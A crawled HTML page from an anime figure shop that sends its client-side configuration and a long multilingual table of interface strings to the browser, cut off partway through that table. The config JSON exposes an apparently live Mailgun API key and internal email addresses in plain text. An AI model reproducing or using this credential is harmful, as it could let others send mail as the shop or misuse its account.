

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=51003
body_size: 30745
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=7593d4b68e9e451db4a944f072e7c986" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
